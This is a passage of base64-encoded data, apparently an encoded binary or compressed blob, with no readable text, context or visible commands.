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
